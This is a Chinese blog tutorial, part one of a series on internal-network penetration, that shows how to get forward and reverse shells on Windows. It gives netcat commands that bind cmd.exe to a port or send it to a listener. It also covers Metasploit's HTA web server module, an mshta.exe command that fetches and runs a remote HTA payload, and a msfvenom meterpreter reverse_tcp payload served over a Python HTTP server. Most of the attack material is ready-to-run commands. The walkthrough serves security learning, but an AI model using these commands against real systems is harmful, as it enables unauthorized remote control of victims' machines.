- 1Vue项目引用百度地图并实现搜索定位等功能

- 2rp9弹出框设置隐藏_axure怎么设置弹窗并自动隐藏

- 3c# 的 async、await、Task 如何使用_c# task await

- 4python函数递归求和详解_Python函数中多类型传值和冗余参数及函数的递归调用

- 5HMCL启动时遇到非正常退出问题的解决方法_hmcl游戏非正常退出,请查看日志文件

- 6Unity实现UDP连接,做一个简单的UDP通讯_unity中udp

- 7【项目部署篇】-从0搭建一套ERP系统(前后端)_jsherp

- 8udf也能用Python

- 9opencv进行人脸识别

- 10[shader]边缘自定角度高光,描边,闪烁_unity 边缘高光描边

内网渗透之Windows反弹shell(一)_windows命令行反弹shell

赞

踩

前言

作者简介:不知名白帽,网络安全学习者。

博客主页:https://blog.csdn.net/m0_63127854?type=blog

内网渗透专栏:https://blog.csdn.net/m0_63127854/category_11885934.html

目录

通过Metasoloit的HTA Web Server模块发起HTA攻击

内网渗透之Windows反弹shell(二)_不知名白帽的博客-CSDN博客



反向shell简介

01什么是正向shell

正向shell:控制端主动发起亲贵去连接被控制端·中间网络链路不存在阻碍

02什么是反向shell

反向shell(反弹shell):被控端主动发起请求去连接控制端·通常被控端由于防火墙限制、权限不足、端口被占用等问题导致被控端不能正常接受发过来的数据包。

Windows反弹shell



01NC正向shell

被控端:

nc -lvvp 6666 -e cmd.exe

控制端:

nc 192.168.0.105 6666

原理:

被控端将cmd.exe重定向到本地的6666端口·控制端主动连接被控端的6666端口·即可获得shell



01NC反向shell



控制端:

nc -lvvp 6666



被控端:

nc -e cmd.exe 192.168.0.104 6666



再查看控制端

原理:

被控端将cmd.exe重定向到控制端6666端口·控制端只需要监听本地的6666端口·即可获得shell

02mshta.exe

mshta.exe是用于负责解释运行HTA文件的Windows OS实用程序·可以运行javascript或VBScript的HTML文件





通过Metasoloit的HTA Web Server模块发起HTA攻击

use exploit/windows/misc/hta_server

set srvhost 192.168.0.104

exploit -j

mshta.exe http://192.168.0.104:8080/SxUxU5AvkuW2LCX.hta

反弹成功



通过msfvenom生成恶意hta文件

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.0.104 lport=4444 -f hta-psh -o 222.hta





开启监听

handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.0.104 -P 4444





开启一个http服务,用于被控制端下载执行hta文件

python3 -m http.server



被控端执行

查看http服务

反弹成功